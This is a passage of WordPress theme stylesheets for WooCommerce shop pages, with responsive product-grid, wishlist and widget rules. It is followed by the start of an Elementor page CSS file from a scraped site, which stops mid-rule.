  gap: var(--clb-grid-gutter) var(--clb-grid-gutter-2x);
  flex-wrap: wrap;
  margin: 2.25rem 0;
  display: flex;
}

.woocommerce-order-received .woocommerce-order-overview li {
  word-wrap: break-word;
  min-width: 100%;
}

.woocommerce-order-received .woocommerce-order-overview li strong {
  display: block;
}

.woocommerce-order-received .woocommerce-order-overview li .amount {
  font-size: inherit;
  font-weight: inherit;
}

.woocommerce-order-received .woocommerce-order address p {
  margin: 0;
}

/* Widgets
--------------------------------------------- */

.widget .wp-block-heading,
.widget .bapf_head h3 {
  font-size: var(--clb-titles-h6-font-size);
  letter-spacing: var(--clb-titles-h6-letter-spacing);
  line-height: var(--clb-titles-h6-line-height);
}

.widget .wp-block-heading + div,
.widget .bapf_head h3 + div {
  margin: 0;
}

.widget_block .wc-block-attribute-filter,
.widget_block .wc-block-product-categories,
.widget_block .wc-block-components-price-slider {
  margin-bottom: 0;
}

.widget_block .wc-block-rating-filter__actions,
.widget_block .wc-block-stock-filter__actions {
  margin-top: 0;
}

.wp-block-woocommerce-filter-wrapper .editor-styles-wrapper .wc-block-components-checkbox,
.wp-block-woocommerce-filter-wrapper .wc-block-components-checkbox {
  margin-top: 0;
}

.wp-block-woocommerce-filter-wrapper ul li:not(:last-child) {
  margin: 0 0 var(--clb-spacer-2) 0;
}

.wp-block-woocommerce-filter-wrapper ul li:last-child {
  margin: 0;
}

.wp-block-woocommerce-filter-wrapper .wc-block-components-checkbox .wc-block-components-checkbox__input[type="checkbox"] {
  width: var(--clb-spacer-4);
  min-width: var(--clb-spacer-4);
  height: var(--clb-spacer-4);
  min-height: var(--clb-spacer-4);
  border: var(--clb-border-width-double) var(--clb-border-style-solid) var(--clb-color-grey);
  margin: 0 var(--clb-spacer-1) 0 0;
  background-color: transparent;
  outline: none !important;
  border-radius: var(--clb-border-radius-small);
}

.wp-block-woocommerce-filter-wrapper .wc-block-components-checkbox > label {
  position: relative;
}

.wp-block-woocommerce-filter-wrapper .wc-block-components-checkbox .wc-block-components-checkbox__mark {
  margin-left: 2px;
  margin-top: 0;
  top: 50%;
  transform: translateY(-55%);
}

.wp-block-woocommerce-filter-wrapper .wc-block-components-checkbox label {
  align-items: center;
}

.widget_product_search select {
  max-width: 8rem;
}

.wc-block-price-slider .wc-block-components-price-slider__range-input-wrapper,
.wc-block-price-slider .wc-block-components-price-slider__range-input-progress {
  height: 0.325rem;
}

.wc-block-price-slider .wc-block-components-price-slider__range-input-wrapper,
.wc-block-price-slider .wc-block-components-price-slider__range-input-wrapper::before,
.wc-block-price-slider .wc-block-components-price-slider__range-input-progress,
.wc-block-price-slider .wc-block-components-price-slider__range-input-progress::before {
  border-radius: var(--clb-border-radius);
}

.wc-block-price-slider .wc-block-components-price-slider__range-input-progress {
  --range-color: var(--clb-color-grey-light);
}

.wc-block-price-slider .wc-block-components-price-slider__controls {
  margin-bottom: 0;
}

.wc-block-price-slider .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount {
  font-size: var(--clb-font-size-caption);
  border: none;
  min-height: var(--clb-button-height-small);
  padding: 0 var(--clb-button-side-padding-small);
  max-width: unset;
  border-radius: var(--clb-border-radius) !important;
}

/* YITH WooCommerce Wishlist
--------------------------------------------- */

.woocommerce .yith-add-to-wishlist-button-block {
  margin: 0;
  width: auto;
}

.woocommerce .yith-add-to-wishlist-button-block .yith-wcwl-theme-button-style {
  padding: 0 var(--clb-button-side-padding) !important;
  font-size: var(--clb-action-font-size);
}

.woocommerce .yith-add-to-wishlist-button-block .yith-wcwl-theme-button-style:not(:hover) {
  color: var(--clb-color-black-light);
  background-color: var(--clb-fill-color);
}

.woocommerce table.shop_table.wishlist_table tr td {
  background: transparent;
}

.woocommerce .wishlist-title {
  display: none;
}

.wishlist_table {
  font-size: 100% !important;
}

.wishlist_table thead tr th {
  text-align: left;
  background-color: transparent;
}

.wishlist_table tr td {
  border-color: var(--clb-border-color) !important;
  vertical-align: middle;
}

.wishlist_table tr td.product-thumbnail a img {
  object-fit: cover;
  width: var(--clb-wc-product-thumbnail);
  min-width: var(--clb-wc-product-thumbnail);
  height: var(--clb-wc-product-thumbnail);
}

.wishlist_table .product-name .variation {
  margin: 0;
  gap: var(--clb-gap-small);
  font-size: var(--clb-font-size-extra-small);
  display: flex;
}

.wishlist_table .product-name .variation dd {
  margin: 0;
}

.wishlist_table .product-add-to-cart {
  text-align: right;
}

.wishlist_table .product-add-to-cart a.button {
  font-size: var(--clb-font-size-extra-small);
  min-height: var(--clb-button-height-small);
  padding: 0 var(--clb-button-side-padding-small) !important;
}

.wishlist_table .dateadded {
  font-size: var(--clb-font-size-extra-small);
  margin-bottom: var(--clb-spacer-1);
}

.yith_wcwl_wishlist_footer {
  margin-top: var(--clb-spacer);
}

.yith_wcwl_wishlist_footer .yith-wcwl-share {
  color: var(--clb-color-white);
}

@media screen and (min-width: 769px) {
  .cart_item:not(tr) .product-quantity-holder,
  .mini_cart_item .product-quantity-holder {
    justify-content: space-between;
  }

  .cart_item:not(tr) .product-quantity-holder .product-quantity,
  .mini_cart_item .product-quantity-holder .product-quantity {
    margin: 0 var(--clb-spacer-2);
  }

  .cross-sells .columns-lg-4 .woo-products,
  .cross-sells .columns-lg-5 .woo-products,
  .cross-sells .columns-lg-6 .woo-products {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .clb-popup-product .woo-product-details {
    position: sticky;
    top: 0 !important;
  }

  .columns-2 .double_width,
  .columns-md-2 .double_width {
    width: calc((100% / 2) * 2 - 1px);
  }

  .columns-3 .double_width,
  .columns-md-3 .double_width {
    width: calc((100% / 3) * 2 - 1px);
  }

  .columns-4 .double_width,
  .columns-md-4 .double_width {
    width: calc((100% / 4) * 2 - 1px);
  }

  .columns-5 .double_width,
  .columns-md-5 .double_width {
    width: calc((100% / 5) * 2 - 1px);
  }

  .columns-6 .double_width,
  .columns-md-6 .double_width {
    width: calc((100% / 6) * 2 - 1px);
  }

  .columns-12 .double_width {
    width: calc((100% / 12) * 2 - 1px);
  }

  .woo-products .product-item.-type1:hover .clb-slider-nav-btn {
    transform: none;
    opacity: 1;
  }

  .woo-product-details .breadcrumb-holder {
    padding-top: 0;
  }

  .woo-product-details .variations:not(.-vertical) .variation.reset {
    margin-top: 1.95rem;
  }

  .woo-product-details .woocommerce-grouped-product-list-item__price {
    text-align: right;
  }

  .type1 .woo-product-image-slider iframe,
  .type2 .woo-product-image-slider iframe,
  .type5 .woo-product-image-slider iframe,
  .type6 .woo-product-image-slider iframe,
  .clb-popup-product .woo-product-image-slider iframe {
    visibility: hidden;
  }

  .type3 .woo-product-image .share-bar,
  .type4 .woo-product-image .share-bar {
    top: unset;
    bottom: var(--clb-spacer);
  }

  .type3 .woo-product-image:not(.scroll-disabled) .share-bar,
  .type4 .woo-product-image:not(.scroll-disabled) .share-bar {
    position: fixed;
  }

  .type1 .woo-product-image[class^='vc_col'],
  .type5 .woo-product-image[class^='vc_col'],
  .type7 .woo-product-image[class^='vc_col'] {
    padding-right: calc(var(--clb-spacer-4) + var(--clb-spacer-4));
  }

  .type1 .woo-product .share-bar,
  .type5 .woo-product .share-bar,
  .type7 .woo-product .share-bar {
    left: var(--clb-spacer);
  }

  .type1 .woo-product .btn-lightbox,
  .type5 .woo-product .btn-lightbox,
  .type7 .woo-product .btn-lightbox {
    right: var(--clb-spacer);
  }

  .type2 .woo-product-image[class^='vc_col'],
  .type6 .woo-product-image[class^='vc_col'],
  .type8 .woo-product-image[class^='vc_col'] {
    padding-left: calc(var(--clb-spacer-4) + var(--clb-spacer-4));
  }

  .type2 .woo-product .share-bar,
  .type6 .woo-product .share-bar,
  .type8 .woo-product .share-bar {
    right: var(--clb-spacer);
  }

  .type2 .woo-product .btn-lightbox,
  .type6 .woo-product .btn-lightbox,
  .type8 .woo-product .btn-lightbox {
    left: var(--clb-spacer);
  }

  .type5 .woo-product-details[class^='vc_col'],
  .type6 .woo-product-details[class^='vc_col'] {
    padding-right: calc(var(--clb-spacer-4) + var(--clb-spacer-4));
  }

  .type7 .woo-product-image-slider .woocommerce-product-gallery,
  .type8 .woo-product-image-slider .woocommerce-product-gallery {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .type7 .woo-product-image.-with-featured-video .ywcfav-video-content._4_3,
  .type8 .woo-product-image.-with-featured-video .ywcfav-video-content._4_3 {
    padding-bottom: 100%;
  }

  .type3 .woo-product-image.scroll-disabled .share-bar {
    right: 0;
    left: auto;
  }

  .type3 .woo-product-image .share-bar {
    left: calc(50% - 4vh);
    transform: translateX(-100%);
  }

  .type4 .woo-product-image.scroll-disabled .share-bar {
    left: 0;
    right: auto;
  }

  .type4 .woo-product-image .share-bar {
    left: 50%;
    transform: translateX(100%);
  }

  .single-product-tabs .comments .comment-form > p {
    width: calc(50% - var(--clb-spacer-3)) !important;
  }

  .single-product:not(.with-spacer).type3.with-header-2 .woo-product .entry-summary,
  .single-product:not(.with-spacer).type4.with-header-2 .woo-product .entry-summary {
    padding-top: var(--clb-header-height-2);
  }

  .single-product.with-sticky-header:not(.type3) .woo-product-details,
  .single-product.with-sticky-header:not(.type4) .woo-product-details {
    top: var(--clb-sticky-header-height);
  }

  .single-product.with-sticky-header:not(.type3).admin-bar .woo-product-details,
  .single-product.with-sticky-header:not(.type4).admin-bar .woo-product-details {
    top: calc(var(--clb-sticky-header-height) + var(--clb-admin-bar-height));
  }

  .single-product.with-sticky-header.type1 .woo-product-image .product-thumbs,
  .single-product.with-sticky-header.type2 .woo-product-image .product-thumbs,
  .single-product.with-sticky-header.type5 .woo-product-image .product-thumbs,
  .single-product.with-sticky-header.type6 .woo-product-image .product-thumbs {
    top: var(--clb-sticky-header-height);
  }

  .single-product.with-sticky-header.type1.admin-bar .woo-product-image .product-thumbs,
  .single-product.with-sticky-header.type2.admin-bar .woo-product-image .product-thumbs,
  .single-product.with-sticky-header.type5.admin-bar .woo-product-image .product-thumbs,
  .single-product.with-sticky-header.type6.admin-bar .woo-product-image .product-thumbs {
    top: calc(var(--clb-sticky-header-height) + var(--clb-admin-bar-height));
  }

  .woocommerce-order-received .woocommerce-order-overview li {
    min-width: calc(100% / 2 - var(--clb-grid-gutter));
  }
}

@media screen and (min-width: 1181px) {
  .columns-1 .woo-products,
  .columns-lg-1 .woo-products {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .columns-1 .woo-products.masonry .product,
  .columns-lg-1 .woo-products.masonry .product {
    width: calc(100% / 1);
  }

  .columns-2 .woo-products,
  .columns-lg-2 .woo-products {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .columns-2 .woo-products.masonry .product,
  .columns-lg-2 .woo-products.masonry .product {
    width: calc(100% / 2);
  }

  .columns-3 .woo-products,
  .columns-lg-3 .woo-products {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .columns-3 .woo-products.masonry .product,
  .columns-lg-3 .woo-products.masonry .product {
    width: calc(100% / 3);
  }

  .columns-4 .woo-products,
  .columns-lg-4 .woo-products {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .columns-4 .woo-products.masonry .product,
  .columns-lg-4 .woo-products.masonry .product {
    width: calc(100% / 4);
  }

  .columns-5 .woo-products,
  .columns-lg-5 .woo-products {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .columns-5 .woo-products.masonry .product,
  .columns-lg-5 .woo-products.masonry .product {
    width: calc(100% / 5);
  }

  .columns-6 .woo-products,
  .columns-lg-6 .woo-products {
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .columns-6 .woo-products.masonry .product,
  .columns-lg-6 .woo-products.masonry .product {
    width: calc(100% / 6);
  }

  .columns-7 .woo-products,
  .columns-lg-7 .woo-products {
    grid-template-columns: repeat(7, minmax(0, 1fr));
  }

  .columns-7 .woo-products.masonry .product,
  .columns-lg-7 .woo-products.masonry .product {
    width: calc(100% / 7);
  }

  .columns-8 .woo-products,
  .columns-lg-8 .woo-products {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .columns-8 .woo-products.masonry .product,
  .columns-lg-8 .woo-products.masonry .product {
    width: calc(100% / 8);
  }

  .columns-9 .woo-products,
  .columns-lg-9 .woo-products {
    grid-template-columns: repeat(9, minmax(0, 1fr));
  }

  .columns-9 .woo-products.masonry .product,
  .columns-lg-9 .woo-products.masonry .product {
    width: calc(100% / 9);
  }

  .columns-10 .woo-products,
  .columns-lg-10 .woo-products {
    grid-template-columns: repeat(10, minmax(0, 1fr));
  }

  .columns-10 .woo-products.masonry .product,
  .columns-lg-10 .woo-products.masonry .product {
    width: calc(100% / 10);
  }

  .columns-11 .woo-products,
  .columns-lg-11 .woo-products {
    grid-template-columns: repeat(11, minmax(0, 1fr));
  }

  .columns-11 .woo-products.masonry .product,
  .columns-lg-11 .woo-products.masonry .product {
    width: calc(100% / 11);
  }

  .columns-12 .woo-products,
  .columns-lg-12 .woo-products {
    grid-template-columns: repeat(12, minmax(0, 1fr));
  }

  .columns-12 .woo-products.masonry .product,
  .columns-lg-12 .woo-products.masonry .product {
    width: calc(100% / 12);
  }

  .type3 .woo-product .entry-summary,
  .type4 .woo-product .entry-summary {
    min-height: calc(100vh - 6rem - var(--clb-sticky-header-height));
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
  }

  .type3 .woo-product-image[class^='vc_col'],
  .type3 .woo-product-details[class^='vc_col'],
  .type4 .woo-product-image[class^='vc_col'],
  .type4 .woo-product-details[class^='vc_col'] {
    padding-left: 0;
    padding-right: 0;
  }

  .type2 .woo-product .entry-summary,
  .type6 .woo-product .entry-summary,
  .type8 .woo-product .entry-summary {
    padding-right: var(--clb-grid-gutter);
  }

  .type3 .woo-product .entry-summary {
    padding-left: var(--clb-grid-gutter-5x);
    padding-right: calc((100vw - var(--clb-container-width)) / 2 + var(--clb-grid-gutter));
  }

  .type4 .woo-product .entry-summary {
    padding-left: calc((100vw - var(--clb-container-width)) / 2 + var(--clb-grid-gutter));
    padding-right: var(--clb-grid-gutter-5x);
  }
}

@media screen and (max-width: 1180px) {
  :root {
    --clb-grid-gutter-3x: var(--clb-grid-gutter-2x);
    --clb-grid-gutter-4x: var(--clb-grid-gutter-3x);
    --clb-grid-gutter-5x: var(--clb-grid-gutter-3x);
    --clb-grid-gutter-6x: var(--clb-grid-gutter-3x);
  }

  .columns-md-1 .woo-products {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .columns-md-1 .woo-products.masonry .product {
    width: calc(100% / 1);
  }

  .columns-md-2 .woo-products {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .columns-md-2 .woo-products.masonry .product {
    width: calc(100% / 2);
  }

  .columns-md-3 .woo-products {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .columns-md-3 .woo-products.masonry .product {
    width: calc(100% / 3);
  }

  .columns-md-4 .woo-products {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .columns-md-4 .woo-products.masonry .product {
    width: calc(100% / 4);
  }

  .columns-md-5 .woo-products {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .columns-md-5 .woo-products.masonry .product {
    width: calc(100% / 5);
  }

  .columns-md-6 .woo-products {
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .columns-md-6 .woo-products.masonry .product {
    width: calc(100% / 6);
  }

  .columns-md-7 .woo-products {
    grid-template-columns: repeat(7, minmax(0, 1fr));
  }

  .columns-md-7 .woo-products.masonry .product {
    width: calc(100% / 7);
  }

  .columns-md-8 .woo-products {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .columns-md-8 .woo-products.masonry .product {
    width: calc(100% / 8);
  }

  .columns-md-9 .woo-products {
    grid-template-columns: repeat(9, minmax(0, 1fr));
  }

  .columns-md-9 .woo-products.masonry .product {
    width: calc(100% / 9);
  }

  .columns-md-10 .woo-products {
    grid-template-columns: repeat(10, minmax(0, 1fr));
  }

  .columns-md-10 .woo-products.masonry .product {
    width: calc(100% / 10);
  }

  .columns-md-11 .woo-products {
    grid-template-columns: repeat(11, minmax(0, 1fr));
  }

  .columns-md-11 .woo-products.masonry .product {
    width: calc(100% / 11);
  }

  .columns-md-12 .woo-products {
    grid-template-columns: repeat(12, minmax(0, 1fr));
  }

  .columns-md-12 .woo-products.masonry .product {
    width: calc(100% / 12);
  }

  .woo-product-image-slider .clb-slider-nav-btn {
    display: none;
  }
}

@media screen and (max-width: 768px) {
  :root {
    --clb-spacer: var(--clb-grid-gutter);
  }

  .single-product .alert.-fixed {
    padding-right: 3rem;
    left: var(--clb-grid-gutter);
    right: var(--clb-grid-gutter);
    transform: translateX(0);
    display: block;
    animation: 0.4s slide_up_mobile var(--clb-transition-function);
  }

  .single-product .alert.-fixed .icon-button {
    position: absolute;
    top: 0.57rem;
    right: var(--clb-spacer-2);
  }

  .woo-price,
  .amount {
    font-size: 0.88em;
  }

  .cart_item:not(tr) .product-quantity-holder,
  .mini_cart_item .product-quantity-holder {
    flex-direction: column;
    align-items: flex-end;
  }

  .cart_item:not(tr) .product-quantity-holder .product-quantity,
  .mini_cart_item .product-quantity-holder .product-quantity {
    margin: var(--clb-spacer-05) 0;
  }

  .woocommerce-additional-fields h3 {
    font-size: 1.35rem;
  }

  .woo-sidebar {
    margin: var(--clb-grid-gutter) 0 0 0;
  }

  .cart-mini {
    width: calc(100% - var(--clb-grid-gutter) * 2);
    position: fixed;
    top: calc(var(--clb-header-height) - var(--clb-spacer-3));
    left: var(--clb-grid-gutter);
    right: var(--clb-grid-gutter);
  }

  .filters {
    padding: var(--clb-spacer-4) 0;
  }

  .with-breadcrumbs .filters {
    padding: 0 0 var(--clb-spacer-4);
  }

  .clb-popup-product .woo-product-details {
    margin-left: 0;
    margin-right: 0;
  }

  .sticky-product {
    font-size: var(--clb-font-size-small);
    left: var(--clb-grid-gutter);
  }

  .sticky-product .thumbnail {
    object-fit: cover;
    width: var(--clb-circle-small);
    min-width: var(--clb-circle-small);
    height: var(--clb-circle-small);
  }

  .sticky-product-details {
    padding: 0 var(--clb-spacer-2);
    max-width: 40vw;
  }

  .columns-sm-1 .woo-products {
    grid-template-columns: repeat(1, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-1 .woo-products.masonry .product {
    width: calc(100% / 1);
  }

  .columns-sm-2 .woo-products {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-2 .woo-products.masonry .product {
    width: calc(100% / 2);
  }

  .columns-sm-3 .woo-products {
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-3 .woo-products.masonry .product {
    width: calc(100% / 3);
  }

  .columns-sm-4 .woo-products {
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-4 .woo-products.masonry .product {
    width: calc(100% / 4);
  }

  .columns-sm-5 .woo-products {
    grid-template-columns: repeat(5, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-5 .woo-products.masonry .product {
    width: calc(100% / 5);
  }

  .columns-sm-6 .woo-products {
    grid-template-columns: repeat(6, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-6 .woo-products.masonry .product {
    width: calc(100% / 6);
  }

  .columns-sm-7 .woo-products {
    grid-template-columns: repeat(7, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-7 .woo-products.masonry .product {
    width: calc(100% / 7);
  }

  .columns-sm-8 .woo-products {
    grid-template-columns: repeat(8, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-8 .woo-products.masonry .product {
    width: calc(100% / 8);
  }

  .columns-sm-9 .woo-products {
    grid-template-columns: repeat(9, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-9 .woo-products.masonry .product {
    width: calc(100% / 9);
  }

  .columns-sm-10 .woo-products {
    grid-template-columns: repeat(10, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-10 .woo-products.masonry .product {
    width: calc(100% / 10);
  }

  .columns-sm-11 .woo-products {
    grid-template-columns: repeat(11, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-11 .woo-products.masonry .product {
    width: calc(100% / 11);
  }

  .columns-sm-12 .woo-products {
    grid-template-columns: repeat(12, minmax(0, 1fr));
    grid-gap: var(--clb-spacer-4) var(--clb-grid-gutter);
  }

  .columns-sm-12 .woo-products.masonry .product {
    width: calc(100% / 12);
  }

  .woo-products .cfvsw-swatches-container .cfvsw-swatches-option {
    min-height: var(--clb-spacer-5) !important;
    min-width: var(--clb-spacer-5) !important;
  }

  .woo-products .product-item .clb-slider-nav-btn {
    display: none;
  }

  .woo-products .product-item:hover .product-item-buttons {
    display: none;
  }

  .woo-product-image .share-bar,
  .woo-product-image .btn-lightbox {
    left: var(--clb-spacer);
  }

  .woo-product-image .share-bar {
    top: auto;
    bottom: var(--clb-spacer);
    margin-bottom: var(--clb-spacer);
  }

  .woo-product-image .share-bar .social-networks {
    flex-direction: row;
  }

  .woo-product-image-slider .clb-slider-nav-btn {
    position: static;
    padding: 0;
    transform: none !important;
    display: flex;
  }

  .woo-product-image-slider .clb-slider-nav-btn .prev-btn {
    top: 50%;
    bottom: auto;
    transform: translate(0%, -50%);
    position: absolute;
    left: var(--clb-grid-gutter);
  }

  .woo-product-image-slider .clb-slider-nav-btn .next-btn {
    top: 50%;
    bottom: auto;
    transform: translate(0%, -50%);
    position: absolute;
    right: var(--clb-grid-gutter);
  }

  .woo-product-details .single_variation_wrap .variations_button,
  .woo-product-details .woo-button-group {
    gap: var(--clb-spacer-2);
  }

  .woo-product-details {
    background-color: var(--clb-color-white);
    padding-top: var(--clb-grid-gutter);
    margin-top: var(--clb-grid-gutter-negative);
    border-top-right-radius: var(--clb-border-radius-large);
    border-top-left-radius: var(--clb-border-radius-large);
  }

  .woo-product-details .yith-wcwl-add-to-wishlist,
  .woo-product-details .yith-add-to-wishlist-button-block,
  .woo-product-details .yith-add-to-wishlist-button-block button,
  .woo-product-details .button:not(.reset_variations):not(.quantity-button) {
    width: 100%;
  }

  .type1 .woo-product-image[class^='vc_col'],
  .type2 .woo-product-image[class^='vc_col'],
  .type5 .woo-product-image[class^='vc_col'],
  .type6 .woo-product-image[class^='vc_col'],
  .clb-popup-product .woo-product-image[class^='vc_col'] {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .type1 .woo-product-image .product-thumbs,
  .type2 .woo-product-image .product-thumbs,
  .type5 .woo-product-image .product-thumbs,
  .type6 .woo-product-image .product-thumbs,
  .clb-popup-product .woo-product-image .product-thumbs {
    display: none;
  }

  .type2 .product > .page-container > .vc_row,
  .type4 .product > .page-container > .vc_row,
  .type6 .product > .page-container > .vc_row,
  .type8 .product > .page-container > .vc_row {
    flex-wrap: wrap;
    display: flex;
    flex-direction: column-reverse;
  }

  .type2 .product > .page-container > .vc_row [class^='vc_col'],
  .type4 .product > .page-container > .vc_row [class^='vc_col'],
  .type6 .product > .page-container > .vc_row [class^='vc_col'],
  .type8 .product > .page-container > .vc_row [class^='vc_col'] {
    width: 100%;
  }

  .type3 .woo-product-image .share-bar,
  .type4 .woo-product-image .share-bar {
    left: var(--clb-spacer);
  }

  .type3 .woo-product-image[class^='vc_col'],
  .type4 .woo-product-image[class^='vc_col'],
  .type7 .woo-product-image[class^='vc_col'],
  .type8 .woo-product-image[class^='vc_col'] {
    padding-left: 0;
    padding-right: 0;
  }

  .woo-actions {
    flex-direction: column;
    align-items: flex-start;
  }

  .woo-actions > .button {
    margin-top: var(--clb-grid-gutter);
    width: 100%;
  }

  .woo-actions .coupon {
    width: 100%;
  }
}

@media screen and (min-width: 1181px) and (max-width: 1512px) {
  :root {
    --clb-container-width: var(--clb-container-width-laptop);
    --clb-spacer: 2.25vh;
    --clb-lightbox-gallery-width: 45vw;
    --clb-header-height-5: 30vh;
  }
}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-224188.css?ver=1766463601
body_size: 3006
content:
.elementor-224188 .elementor-element.elementor-element-5ff8b84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-5ff8b84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-30dbdf4{--spacer-size:8vh;}.elementor-224188 .elementor-element.elementor-element-3ba00cd{--spacer-size:12vh;}.elementor-224188 .elementor-element.elementor-element-2b70f57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-2b70f57 .badge{border-width:1px;border-style:solid;color:var( --e-global-color-primary );}.elementor-224188 .elementor-element.elementor-element-2b70f57 .badge:not(.-outlined){background-color:var( --e-global-color-primary );}.elementor-224188 .elementor-element.elementor-element-2b70f57 .badge.-outlined{border-color:var( --e-global-color-primary );}.elementor-224188 .elementor-element.elementor-element-1d29bc0{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-c7046ac h1, .elementor-224188 .elementor-element.elementor-element-c7046ac h2, .elementor-224188 .elementor-element.elementor-element-c7046ac h3, .elementor-224188 .elementor-element.elementor-element-c7046ac h4, .elementor-224188 .elementor-element.elementor-element-c7046ac h5, .elementor-224188 .elementor-element.elementor-element-c7046ac h6{font-size:5.2vw;line-height:1em;}.elementor-224188 .elementor-element.elementor-element-495dd53{--spacer-size:10px;}.elementor-224188 .elementor-element.elementor-element-eeb77bb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-224188 .elementor-element.elementor-element-eeb77bb{text-align:center;font-size:1.03em;}.elementor-224188 .elementor-element.elementor-element-e26560d{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-9f24c9d{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-db12af0 img{max-width:64%;}.elementor-224188 .elementor-element.elementor-element-a4350ba:not(.elementor-motion-effects-element-type-background), .elementor-224188 .elementor-element.elementor-element-a4350ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F140050D;}.elementor-224188 .elementor-element.elementor-element-a4350ba, .elementor-224188 .elementor-element.elementor-element-a4350ba > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-224188 .elementor-element.elementor-element-a4350ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-a4350ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-cf6691a{--spacer-size:11vh;}.elementor-224188 .elementor-element.elementor-element-7d74586 .title + .subtitle{margin-bottom:0px;}.elementor-224188 .elementor-element.elementor-element-7d74586 .subtitle + .title{margin-top:0px;}.elementor-224188 .elementor-element.elementor-element-7d74586 .subtitle{font-size:0.9em;font-weight:500;text-transform:uppercase;}.elementor-224188 .elementor-element.elementor-element-4990ba2{text-align:left;font-size:1.03em;}.elementor-224188 .elementor-element.elementor-element-8ed54ee{--spacer-size:6vh;}.elementor-224188 .elementor-element.elementor-element-a3b584c .tabs-nav .tabs-nav-line{border-color:#FF5E3A;}.elementor-224188 .elementor-element.elementor-element-a3b584c .tabs-nav .tabs.-with-button .tabs-nav-line{background-color:#FF5E3A;}.elementor-224188 .elementor-element.elementor-element-a3b584c .-contained .tabs-nav-link.active{background-color:#FE4A231F;}.elementor-224188 .elementor-element.elementor-element-912291a{--spacer-size:11vh;}.elementor-224188 .elementor-element.elementor-element-c8e4833{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224188 .elementor-element.elementor-element-c8e4833 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224188 .elementor-element.elementor-element-faa93e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-224188 .elementor-element.elementor-element-e6377d7{--spacer-size:10vh;}.elementor-224188 .elementor-element.elementor-element-b6900f5{--display:flex;}.elementor-224188 .elementor-element.elementor-element-5bffec2 .title + .subtitle{margin-bottom:0px;}.elementor-224188 .elementor-element.elementor-element-5bffec2 .subtitle + .title{margin-top:0px;}.elementor-224188 .elementor-element.elementor-element-5bffec2 .subtitle{color:var( --e-global-color-primary );}.elementor-224188 .elementor-element.elementor-element-224cb83{--spacer-size:4vh;}.elementor-224188 .elementor-element.elementor-element-da2ba02{--display:grid;--e-con-grid-template-columns:repeat(6, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;}.elementor-224188 .elementor-element.elementor-element-6f41cfa{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 20px;--row-gap:12px;--column-gap:20px;}.elementor-224188 .elementor-element.elementor-element-b78004c img{max-width:30%;}.elementor-224188 .elementor-element.elementor-element-973fa06{--display:flex;--min-height:0px;}.elementor-224188 .elementor-element.elementor-element-939e19c > .elementor-widget-container{margin:0px 0px 0px 